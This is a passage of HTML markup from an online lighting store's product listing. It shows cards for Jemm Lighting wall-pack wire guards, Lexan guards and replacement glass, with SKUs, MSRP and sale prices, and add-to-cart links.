                        <a class="mobile-image-link" href="https://www.laststoplighting.com/w5-slim-pack-wire-guard/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/w5-slim-pack-wire-guard/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W5WG</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/w5-slim-pack-wire-guard/">W5 Slim Pack Wire Guard</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $47.19
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$43.07</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39722" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39722">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39722" id="compare-39722" data-compare-id="39722"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/w20-series-cut-off-wall-pack-wire-guard/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39705/32268/yhst-11222589839138_2267_222694044__47782__46220.1381007888.jpg?c=2" alt="W20 Series Cut-off Wall Pack Wire Guard" title="W20 Series Cut-off Wall Pack Wire Guard">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39705/32268/yhst-11222589839138_2267_222694044__47782__46220.1381007888.jpg?c=2" alt="W20 Series Cut-off Wall Pack Wire Guard" title="W20 Series Cut-off Wall Pack Wire Guard">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39705">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/w20-series-cut-off-wall-pack-wire-guard/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/w20-series-cut-off-wall-pack-wire-guard/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W20WG</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/w20-series-cut-off-wall-pack-wire-guard/">W20 Series Cut-off Wall Pack Wire Guard</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $51.48
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$46.99</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39705" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39705">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39705" id="compare-39705" data-compare-id="39705"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/w20-cut-off-wall-pack-lexan-guard/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39706/32269/yhst-11222589839138_2267_101331655__05317__53249.1381007889.jpg?c=2" alt="W20 Cut-off Wall Pack Lexan Guard" title="W20 Cut-off Wall Pack Lexan Guard">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39706/32269/yhst-11222589839138_2267_101331655__05317__53249.1381007889.jpg?c=2" alt="W20 Cut-off Wall Pack Lexan Guard" title="W20 Cut-off Wall Pack Lexan Guard">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39706">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/w20-cut-off-wall-pack-lexan-guard/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/w20-cut-off-wall-pack-lexan-guard/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W20LEXAN</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/w20-cut-off-wall-pack-lexan-guard/">W20 Cut-off Wall Pack Lexan Guard</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $57.20
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$52.21</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39706" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39706">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39706" id="compare-39706" data-compare-id="39706"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/wire-guard-for-w81-wall-pack/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39713/32276/yhst-11222589839138_2267_243054321__64985__99060.1381007893.jpg?c=2" alt="Wire Guard for W81 Wall Pack" title="Wire Guard for W81 Wall Pack">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39713/32276/yhst-11222589839138_2267_243054321__64985__99060.1381007893.jpg?c=2" alt="Wire Guard for W81 Wall Pack" title="Wire Guard for W81 Wall Pack">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39713">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/wire-guard-for-w81-wall-pack/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/wire-guard-for-w81-wall-pack/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W81WG</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/wire-guard-for-w81-wall-pack/">Wire Guard for W81 Wall Pack</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $57.20
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$52.21</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39713" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39713">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39713" id="compare-39713" data-compare-id="39713"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/wire-guard-for-w80-wave-wall-pack/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39723/32286/yhst-11222589839138_2267_242382924__12568__00425.1381007899.jpg?c=2" alt="Wire Guard for W80 Wave Wall Pack" title="Wire Guard for W80 Wave Wall Pack">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39723/32286/yhst-11222589839138_2267_242382924__12568__00425.1381007899.jpg?c=2" alt="Wire Guard for W80 Wave Wall Pack" title="Wire Guard for W80 Wave Wall Pack">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39723">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/wire-guard-for-w80-wave-wall-pack/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/wire-guard-for-w80-wave-wall-pack/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W80WG</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/wire-guard-for-w80-wave-wall-pack/">Wire Guard for W80 Wave Wall Pack</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $57.20
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$52.21</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39723" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39723">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39723" id="compare-39723" data-compare-id="39723"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/lexan-guard-for-w2/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39707/32270/yhst-11222589839138_2267_95789515__88207__27765.1381007889.jpg?c=2" alt="Lexan Guard for W2" title="Lexan Guard for W2">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39707/32270/yhst-11222589839138_2267_95789515__88207__27765.1381007889.jpg?c=2" alt="Lexan Guard for W2" title="Lexan Guard for W2">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39707">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/lexan-guard-for-w2/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/lexan-guard-for-w2/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W2LEXAN</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/lexan-guard-for-w2/">Lexan Guard for W2</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $67.21
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$61.34</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39707" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39707">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39707" id="compare-39707" data-compare-id="39707"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/lexan-guard-for-w30-and-w40-cut-off-wall-pack/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39711/32274/yhst-11222589839138_2267_227443399__52326__29724.1381007891.jpg?c=2" alt="Lexan Guard for W30 and W40 Cut-off Wall Pack" title="Lexan Guard for W30 and W40 Cut-off Wall Pack">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39711/32274/yhst-11222589839138_2267_227443399__52326__29724.1381007891.jpg?c=2" alt="Lexan Guard for W30 and W40 Cut-off Wall Pack" title="Lexan Guard for W30 and W40 Cut-off Wall Pack">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39711">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/lexan-guard-for-w30-and-w40-cut-off-wall-pack/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/lexan-guard-for-w30-and-w40-cut-off-wall-pack/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W30LEXAN</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/lexan-guard-for-w30-and-w40-cut-off-wall-pack/">Lexan Guard for W30 and W40 Cut-off Wall Pack</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $85.80
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$78.31</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39711" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39711">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39711" id="compare-39711" data-compare-id="39711"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/w3-and-w4-series-wall-pack-lexan-guard/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39717/32280/yhst-11222589839138_2267_231285502__69579__56165.1381007896.jpg?c=2" alt="W3 and W4 Series Wall Pack Lexan Guard" title="W3 and W4 Series Wall Pack Lexan Guard">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39717/32280/yhst-11222589839138_2267_231285502__69579__56165.1381007896.jpg?c=2" alt="W3 and W4 Series Wall Pack Lexan Guard" title="W3 and W4 Series Wall Pack Lexan Guard">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39717">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/w3-and-w4-series-wall-pack-lexan-guard/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/w3-and-w4-series-wall-pack-lexan-guard/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W4LEXAN</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/w3-and-w4-series-wall-pack-lexan-guard/">W3 and W4 Series Wall Pack Lexan Guard</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $85.80
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$78.31</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39717" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39717">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39717" id="compare-39717" data-compare-id="39717"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/glass-only-for-w2/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39719/32282/yhst-11222589839138_2267_14051766__74908__15956.1381007897.jpg?c=2" alt="Glass Only for W2" title="Glass Only for W2">
          </a>
          <a class="image-link mobile" href="javascript:void(0)" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39719/32282/yhst-11222589839138_2267_14051766__74908__15956.1381007897.jpg?c=2" alt="Glass Only for W2" title="Glass Only for W2">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="39719">Quick view</a>
                        <a class="mobile-image-link" href="https://www.laststoplighting.com/glass-only-for-w2/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

          <div class="card-body purchase-ability ratings-off withoutTax" data-test-info-type="price">

            <div class="card-sku-brand-section  separate-lines   ">
                <h4 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" href="/brands/jemm-lighting">Jemm Lighting</a></h4>
                   <span class="brand-sku-divider">|</span>
              <h4 class="card-text sku ">
                <a class="sku-link" href="https://www.laststoplighting.com/glass-only-for-w2/" >
                  <span class="sku-label">sku:</span>
                  <span class="sku-value" data-product-sku>W2GLASS</span>
                </a>
              </h4>
            </div>

              <h4 class="card-title">
                  <a href="https://www.laststoplighting.com/glass-only-for-w2/">Glass Only for W2</a>
              </h4>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                      
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $85.80
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$78.31</span>
            

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://www.laststoplighting.com/cart.php?action=add&amp;product_id=39719" class="button button--small card-figcaption-button">Add to Cart</a>
              </div>
                  <label class="button button--small card-figcaption-button compare" for="compare-39719">
                    <span class="custom-checkbox"><input type="checkbox" name="products[]" value="39719" id="compare-39719" data-compare-id="39719"></span>
                    <span class="compare-text">Compare</span>
                  </label>
          </div>

        </article>


    </li>
    <li class="product">
        <article id="" class="card compare-enabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active  brand-sku-separate-lines   msrp-visible  before-sale-price-hidden   card-title-three-lines      withoutTax" >
    <figure class="card-figure  sale-flag-inactive   second-hover-img-active">

        <a class="image-link desktop" href="https://www.laststoplighting.com/w3-series-wall-pack-replacement-glass/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lvv3p/stencil/ad3a9b30-5202-013e-63eb-3a818b499938/e/63f963b0-5216-013e-cf18-2a0cfa622bb2/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lvv3p/images/stencil/500x659/products/39715/32278/yhst-11222589839138_2267_230806853__06051__20069.1381007894.jpg?c=2" alt="W3 and W4 Series Wall Pack Replacement Glass" title="W3 and W4 Series Wall Pack Replacement Glass">
          </a>
